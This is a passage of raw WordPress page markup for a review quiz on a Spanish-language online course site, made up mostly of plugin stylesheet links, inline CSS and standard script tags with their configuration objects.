<link rel='stylesheet' id='instructor-role-wisdm-instructor-products-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/products/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-ir-assignments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/assignments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-submitted-essays-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/submitted-essays/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-quiz-attempts-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-attempts/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-instructor-comments-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/comments/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-course-reports-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/course-reports/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-groups-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/groups/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instructor-role-wisdm-certificates-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/certificates/style-index.css?ver=0.1.0' type='text/css' media='all' />
<style id='instructor-role-wisdm-manage-instructor-style-inline-css' type='text/css'>
.wp-block-instructor-role-wisdm-manage-instructor .ir-search-instructor .mantine-Input-input{border-radius:8px;height:42px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-withIcon{padding-left:35px!important}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Input-input{background-color:transparent!important;background-color:#fff!important;border:1px solid #ddd!important;border-radius:6px!important;line-height:20px;padding:10px}.wp-block-instructor-role-wisdm-manage-instructor .ir-per-page{width:135px}.wp-block-instructor-role-wisdm-manage-instructor .mantine-Select-input{padding-right:30px;width:100%!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-small-input{width:80px}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:16px;width:100%}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-danger{background-color:red!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-instructor-info{align-self:stretch;display:flex;flex-direction:column;justify-content:space-between;padding:2px 0}.wp-block-instructor-role-wisdm-manage-instructor .ir-certificate-commissions>div{text-align:right}.wp-block-instructor-role-wisdm-manage-instructor .ir-instrcutor-order{width:250px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-instructor{background-color:#fff;border:1px solid;border-radius:16px;margin-bottom:32px;padding:16px 32px}.wp-block-instructor-role-wisdm-manage-instructor .ir-add-label{min-width:150px}.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:focus,.wp-block-instructor-role-wisdm-manage-instructor button.mantine-Tabs-tab:hover{background-color:transparent!important;color:#444!important}.wp-block-instructor-role-wisdm-manage-instructor .ml-auto{margin-left:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-btn-small{height:30px;padding:6px 10px!important}.wp-block-instructor-role-wisdm-manage-instructor .ir-no-instructor-data .mantine-Image-root{margin-left:auto;margin-right:auto}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change{align-items:center;display:flex;gap:8px}.wp-block-instructor-role-wisdm-manage-instructor .ir-bulk-comm-change button{padding-left:0!important}

</style>
<style id='instructor-role-course-builder-style-inline-css' type='text/css'>
.wp-block-create-block-mui-poc{background-color:#fff;color:#fff;padding:2px}.wp-block-instructor-role-course-builder .ir-course-title{display:inline-block;max-width:calc(100% - 280px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-instructor-role-course-builder .mantine-TimeInput-withIcon input{border:none!important;padding:0!important}.ir-noborder input[type=text],.ir-noborder input[type=text]:focus{background:transparent!important;border:none!important;padding:0!important}[modal=approve-course-updates] .mantine-Modal-body .mantine-Group-root>.mantine-Button-root:last-child{background:#2067fa!important;color:#fff!important}[modal=approve-course-updates] .mantine-Modal-header{color:#000;font-size:1rem;font-weight:700}.ir-preview-module{width:-moz-min-content!important;width:min-content!important}.ir-review-content{margin-right:-15px;margin-top:20px;max-height:200px;overflow:auto;padding-right:15px;width:calc(100% + 15px)!important}.ir-review-truncate{max-width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ir-section-ind{font-size:.875rem!important;font-weight:600!important;letter-spacing:1.2px!important}.ir-status-and-visibility .mantine-Accordion-chevron{display:none}.ir-status-and-visibility .mantine-Accordion-item{border-bottom:none}

</style>
<link rel='stylesheet' id='instructor-role-quiz-builder-style-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/blocks/build/quiz-builder/style-index.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfasaac.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='edwiserbridge_font_awesome-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/font-awesome-4.4.0/css/font-awesome.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='edwiserbridge-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/eb-public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdmdatatablecss-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/css/datatable.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-public-jquery-ui-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge/admin/assets/css/jquery-ui.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ir-shortcode-styles-css' href='https://alfasaac.com/wp-content/plugins/instructor-role/modules/css/ir-shortcode-styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.8.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://alfasaac.com/wp-content/plugins/readabler/css/readabler.min.css?ver=1.3.4' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box{
        
            --readabler-overlay: #0253ee;
            
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 20px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 10px;
            --readabler-btn-padding: 20px;
            --readabler-btn-radius: 50px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 24px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='sfwd-module-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/sfwd_module.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_admin_shortcodes_style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-shortcodes.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-select2-jquery-style-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/css/select2.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-settings-page-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/assets/css/learndash-admin-settings-page.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://alfasaac.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-quiz-front-css' href='//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.quiz.front.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-sso-public-style-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/sso-public-css.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-pro-woo-int-public-css-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/bridge-woocommerce-public.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edwiser-bridge-pro-elementor-css' href='https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/css/edwiser-bridge-pro-elementor.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywcds_frontend-css' href='https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/css/ywcds_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var eb_ajax_object = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"bd8094338a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="pvtmed-main-js-extra">
/* <![CDATA[ */
var Pvtmed = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","debug":"","publicUrlBase":"https:\/\/alfasaac.com\/wp-content\/uploads\/","privateUrlBase":"https:\/\/alfasaac.com\/wp-content\/pvtmed-uploads\/","isAdmin":"","brokenMessage":"Private Media Warning - a media in the post content has a broken source. An attempt to quickfix it dynamically will be performed, but it is recommended to delete it and insert it again.\nMedia URL:\n","scriptUrls":["https:\/\/alfasaac.com\/wp-includes\/js\/jquery\/jquery.js","https:\/\/alfasaac.com\/wp-content\/plugins\/private-media\/assets\/js\/main.min.js"],"deactivateConfirm":"You are about to deactivate Private Media. All the media with restricted access will be publicly accessible again.\nIf you re-activate the plugin, Private Media will attempt to re-apply the privacy settings and fix possible broken links.\n\nAre you sure you want to do this?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/private-media/assets/js/main.min.js?ver=1755763051" id="pvtmed-main-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.7.4" id="fontawesome-shims-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="edwiserbridge-js-extra">
/* <![CDATA[ */
var eb_public_js_object = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"2b2391290e","msg_val_fn":"The field 'First Name' cannot be left blank","msg_val_ln":"The field 'Last Name' cannot be left blank","msg_val_mail":"The field 'Email' cannot be left blank","msg_ordr_pro_err":"Problems in processing your order, Please try later.","msg_processing":"Processing...","access_course":"Access Course","eb_single_course_override":"0"};
var ebDataTable = {"search":"Search:","all":"All","sEmptyTable":"No data available in table","sLoadingRecords":"Loading...","sSearch":"Search","sZeroRecords":"No matching records found","sProcessing":"Processing...","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Showing 0 to 0 of 0 entries","sInfoFiltered":"filtered from _MAX_ total entries","sInfoPostFix":"","sInfoThousands":",","sLengthMenu":"Show _MENU_ entries","sFirst":"First","sLast":"Last","sNext":"Next","sPrevious":"Previous","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/eb-public.js?ver=2.2.0" id="edwiserbridge-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/jquery-blockui-min.js?ver=2.2.0" id="edwiserbridge-ui-block-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge/public/assets/js/datatable.js?ver=2.2.0" id="wdmdatatablejs-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"42f69041fc"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.1" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/sso-public-js.js?ver=4.2.1" id="eb-pro-sso-public-script-js"></script>
<script type="text/javascript" id="eb-pro-woo-int-public-js-js-extra">
/* <![CDATA[ */
var wiPublic = {"myCoursesUrl":"https:\/\/alfasaac.com\/eb-my-courses\/","cancel":"Cancel","resume":"Resume"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/bridge-woocommerce-public.js?ver=4.2.1" id="eb-pro-woo-int-public-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/edwiser-bridge-pro/public/assets/js/edwiser-bridge-pro-elementor.js?ver=4.2.1" id="edwiser-bridge-pro-elementor-js-js"></script>
<link rel="https://api.w.org/" href="https://alfasaac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfasaac.com/wp-json/wp/v2/sfwd-quiz/26244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfasaac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://alfasaac.com/?p=26244' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Fcuestionarios%2Fcuestionario-de-repaso-copy-134%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfasaac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfasaac.com%2Fcuestionarios%2Fcuestionario-de-repaso-copy-134%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}</style><link rel="preload" href="https://alfasaac.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://alfasaac.com/wp-content/uploads/fusion-icons/Spring-Icon-Set-v1.0/fonts/Spring-Icon-Set.ttf?u3svt8" as="font" type="font/ttf" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body 